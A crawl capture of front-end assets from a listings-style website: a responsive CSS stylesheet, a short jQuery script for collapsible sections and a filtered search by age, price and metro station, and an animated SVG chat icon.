.vipItem {position:relative;float:left;width:223px;height:310px;margin:0 0 20px 20px;border:1px solid #f6eff8;background-repeat:no-repeat;background-position:top center;background-color:#aaa;}
/*.vipItem img {border:1px solid white;}*/
.tekihi {
	position:relative;float:left;width:32%;height:545px;margin:0 2% 2% 0;padding:1px;
	background:#f6eff8;box-sizing:border-box;
}
.similarItem {
	position:relative;float:left;width:23.5%;margin-right:2%;padding:1px;
	box-sizing:border-box;background:#f6eff8;
}
.similarItem:nth-child(4n+4) {margin-right:0;}

.vipItem p,.tekihi a p,.similarItem p {position:absolute;right:0;bottom:20px;padding:5px 10px;color:white;background:#c086ce;}
.tekihi .sesilo,.similarItem .sesilo {
	display:block;position:relative;height:325px;
	background-repeat:no-repeat;background-size:cover;background-position:center;
}
.tekihi:nth-child(3n+3) {margin-right:0;}
.workOff {opacity:0.5;}
.workOff:hover {opacity:1;}
.tekihi noindex p {padding-top:8px;padding-left:20px;font-weight:bold;}
.tekihi p span {display:inline-block;width:120px;color:#8e7893;}
.tekihi .pymuziw {margin-top:3%;margin-left:auto;margin-right:auto;font-size:0.75em;}
.tekihi img {width:100%;max-height:325px;}
p.hawam {color:#c086ce;}
div > .zozezip,a > .zozezip {position:absolute;width:40px;padding:2px 6px;text-align:center;z-index:2;cursor:default;}
div > .zozezip:nth-child(1),a > .zozezip:nth-child(1) {left:0px;top:0px;border-bottom-right-radius:6px;}
div > .zozezip:nth-child(2),a > .zozezip:nth-child(2) {right:0;top:0;border-bottom-left-radius:6px;}
div > .zozezip:nth-child(3),a > .zozezip:nth-child(3) {right:0;top:30px;border-bottom-left-radius:6px;}
div.new {background:rgba(41,33,210,0.7);}
div.myqed {background:rgba(198,143,38,0.7);}
div.siqupa {background:rgba(53,198,38,0.7);}
div.social {margin:7px 0 5px 0;padding-top:7px;background:#280e2e;}
.social span {display:black;float:left;width:50%;margin-bottom:1.6%;text-align:center;}
div.social a {text-decoration:none;color:white;}
.social img {width:16px;height:16px;}

.widgetcatalogSearch {margin-top:15px;}
.widgetcatalogSearch header {margin-bottom:10px;}
.widgetcatalogSearch label {color:white;font-weight:bold;font-size:0.8em;}
.widgetcatalogSearch label input {margin-right:10px;}
.widgetcatalogSearch dl {width:100%;}
.widgetcatalogSearch dl.form dt {margin-top:10px;margin-bottom:0;}
.widgetcatalogSearch .selectmulti select {width:30%;margin-left:5px;margin-right:10px;}
.widgetcatalogSearch .rangemulti span {font-weight:bold;}

.comeba {float:left;margin:0 0 0 20px;color:white;font-size:0.9em;}
.comeba a {text-decoration:none;}
/* .comeba img {width:30px;margin-left:8px;}*/
.comeba img {height:16px;width:24px;opacity:0.5;}
.comeba span img,.comeba img:hover {opacity:1;}

div.info {margin-top:20px;}
.info .title {font-weight:bold;padding-bottom:2px;}
div.info > div {padding:5px 10px;background:rgba(255,255,255,0.2);}

.blog .item {position:relative;margin-bottom:10px;padding:1%;clear:both;background:rgba(255,255,255,0.2);border-radius:5px;border-top-right-radius:0;}
.blog .title {padding-right:82px;padding-bottom:0.7%;font-weight:bold;}
.blog .title a {color:inherit;}
.blog .date {position:absolute;top:0;right:0;margin:0;border-bottom-left-radius:7px;}
.blog .item p img {display:block;float:left;margin:0 1% 1% 0;border:1px solid black;}
.blog .readmore {position:absolute;bottom:5px;right:0.8%;}

.article {padding:4px 1%;background:rgba(255,255,255,0.2);}
.article p {padding-bottom:7px;}
.article .date {margin-top:-4px;margin-right:-1.1%;}
.article a {color:#a00;}

main .widgetoauth {
	margin-top:2%;
}
.widgetoauth header {margin-bottom:20px;}
.widgetoauth h6 {font-size:19px;}
.widgetoauth a {margin-right:10px;}
@keyframes blink {
	90% {opacity:0.6;}
}

a.meetRequest {position:fixed;right:0;top:20px;display:block;padding:10px;text-decoration:none;background:#F44;border-top-left-radius:8px;border-bottom-left-radius:8px;cursor:pointer;
	animation:blink 1s linear infinite;
}

#metro {position:relative;width:947px;height:991px;margin:0 auto;border:1px solid #999;background:url(metro.jpg);}
#metro .point {position:absolute;width:30px;height:30px;background:url(point.png) no-repeat left top;opacity:0.2;cursor:pointer;}
#metro .point:hover {opacity:1;}
#metro .active {opacity:1;}
#metroForm {position:fixed;bottom:30px;right:0;padding:15px;max-width:450px;border:1px solid gray;background:white;}
#metroForm .title {margin:0;padding-bottom:5px;font-weight:bold;}
#metroForm .station {padding-bottom:10px;}
#metroForm .station span {padding:0 4px;font-style:italic;}

.bimuj {position:relative;overflow:visible;margin-bottom:5%;text-align:center;border:1px solid white;border-radius:4px;background:rgba(200,180,120,0.6);}
.bimuj a {text-decoration:none;color:white;}
.bimuj img {width:90%;border:1px solid black;border-radius:4px;}
.bimuj header {background:transparent;font-size:1.3em;}
.bimuj p {margin-bottom:6px;}
.bimuj .zuty {position:absolute;bottom:5px;left:-20px;width:60px;border:0;cursor:pointer;z-index:2;}
.bimuj .mixyk {position:absolute;bottom:0px;left:0;width:100%;padding:4% 4% 56px 4%;box-sizing:border-box;background:rgba(200,180,120,0.9);font-size:1.1em;}
.bimuj .mixyk {border-top:1px solid white;border-radius:4px;}
.tekihi a.up img {
	position:absolute;bottom:2.5%;right:2%;
	width:auto;height:auto;z-index:1;
}


/* ADAPTIVE */
@media(max-width:965px) {
	.bimuj .zuty {left:0;}
	.tekihi {width:48%;margin-right:0;}
	.tekihi:nth-child(2n+1) {margin-right:2%;}
}
@media(max-width:948px) {
	.catalogInfo li {width:47.9%;}
}
@media(max-width:820px) {
	header .hobe {display:none;}
	.dureki {display:block;}
}
@media(max-width:720px) {
	h1.jexezyb {margin-bottom:12px;}
	aside {float:none;width:100%;margin-bottom:15px;}
	.widgetuser,.widgetcatalogSearch form {padding:2%;}
	.widgetuser {width:auto;height:auto;}
	.widgetuser.hidden {padding-bottom:27px;}
	.widgetuser header {margin:0;}
	.widgetuser .inside span,.widgetuser .inside div {display:inline-block;}
	.widgetuser .inside span {margin-right:5%;}
	.widgetuser .link {margin-top:-40px;}
	.widgetuser .link a {line-height:26px;}
	.widgetcatalogSearch form {font-size:1.6em;}
	.widgetcatalogSearch label input {margin-bottom:3%;}
	.widgetcatalogSearch .selectmulti select {margin-right:10%;font-size:1.2em;}

	.dirohum {display:none;}
	article {margin-left:0;}
	.tekihi {width:32%;margin-right:2%;}
	.tekihi:nth-child(3n+3) {margin-right:0;}

	.similarItem {width:32%;margin-right:2%;}
	.similarItem:nth-child(3n+3) {margin-right:0;}
	.similarItem:nth-child(4n+4) {display:none;}
}
@media(max-width:700px) {
	.tekihi {width:48%;margin-right:0;}
	.tekihi:nth-child(2n+1) {margin-right:2%;}
}
@media(max-width:645px) {
	.catalogInfo li {float:none;width:auto;height:auto;}
}
@media(max-width:530px) {
	select {
		background:white;
	}
	.catalogInfo,.catalogImage {width:100%;float:none;}
	.widgetmap {margin-right:0;}
	dl.form,dl.form dd.recaptcha {
		width:100%;
		text-align:center;
	}
	.g-recaptcha > div {
		margin:2% auto 0 auto;
	}
	.half,.service {width:100%;}
	dt.recaptcha {display:none;}
}
@media(max-width:475px) {
	.tekihi {float:none;width:100%;margin-right:0;}
	.similarItem {width:49%;margin-bottom:2%;}
	.similarItem:nth-child(2n+2) {margin-right:0;}
	.similarItem:nth-child(3n+3) {margin-right:2%;}
	.similarItem:nth-child(4n+4) {display:block;}
}
@media(max-width:345px) {
	.language img {	
		display:block;margin:0 auto 2% auto;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://caprichea.es/public/js/global.js
body_size: 316
content:
$.fn.sectionToggle=function(display) {
	$(this).each(function() {
		var section=$(this).closest('section');
		section.get(0).height=section.height();
		var header=$('header',section);
		header.click(function() {
			var _section=section.get(0);
			if(_section.className.substring(_section.className.length-7)!=' hidden') {
				section.animate({'height':0});
				section.addClass('hidden');
				$('.toggle span',section).html('&#9660;');
			} else {
				section.animate({'height':section.get(0).height}).removeClass('hidden');
				$('.toggle span',section).html('&#9650;');

			}
		});
		if(display==false) {
				section.height(0).addClass('hidden');
				$('.toggle span',section).html('&#9660;');
		}
	});
}

$(document).ready(function() {
	$('section .toggle').sectionToggle($('.hamburger').is(':hidden'));
});

function searchSubmit(t) {
	var o=document.forms.search;
	if(t) {
		if(o.timer) clearTimeout(o.timer);
		o.timer=setTimeout(searchSubmit,t*1000);
		return false;
	}
	var param=new Array();
	if(o.verify.checked) param[param.length]='verify';
	if(o.new.checked) param[param.length]='new';
	if(o.vip.checked) param[param.length]='vip';
	if(o.age1.value) var s=o.age1.value; else s='';
	if(o.age2.value) s+='-'+o.age2.value;
	if(s) param[param.length]='age='+s;
	if(o.price1.value>document.FILTER_PRICE_MIN) s=o.price1.value; else s='';
	if(o.price2.value<document.FILTER_PRICE_MAX) s+='-'+o.price2.value;
	if(s) param[param.length]='price='+s;
	if(o.metro.value) param[param.length]='metro='+o.metro.value;

	var link=param.join('&');
	if(link) link='?'+link;
	link=document._link+link;
	document.location=link;
	return false;
}

function girlOfDayMessage() {
	var popup=document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0];
	if(popup.style.display=='none') popup.style.display=''; else popup.style.display='none';
}

--- FILE ---
content_type: image/svg+xml
request_url: https://caprichea.es/public/template/message.svg
body_size: 158
content:
<svg width="62px"  height="62px"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="lds-comments" style="background: none;"><path d="M78,19H22c-6.6,0-12,5.4-12,12v31c0,6.6,5.4,12,12,12h37.2c0.4,3,1.8,5.6,3.7,7.6c2.4,2.5,5.1,4.1,9.1,4 c-1.4-2.1-2-7.2-2-10.3c0-0.4,0-0.8,0-1.3h8c6.6,0,12-5.4,12-12V31C90,24.4,84.6,19,78,19z" ng-attr-fill="{{config.c1}}" fill="#1b0629"></path><circle cx="30" cy="47" r="5" ng-attr-fill="{{config.c2}}" fill="#9e63b4"><animate attributeName="opacity" calcMode="linear" values="0;1;1" keyTimes="0;0.2;1" dur="1" begin="0s" repeatCount="indefinite"></animate></circle><circle cx="50" cy="47" r="5" ng-attr-fill="{{config.c3}}" fill="#cb7dff"><animate attributeName="opacity" calcMode="linear" values="0;0;1;1" keyTimes="0;0.2;0.4;1" dur="1" begin="0s" repeatCount="indefinite"></animate></circle><circle cx="70" cy="47" r="5" ng-attr-fill="{{config.c4}}" fill="#e9aeff"><animate attributeName="opacity" calcMode="linear" values="0;0;1;1" keyTimes="0;0.4;0.6;1" dur="1" begin="0s" repeatCount="indefinite"></animate></circle></svg>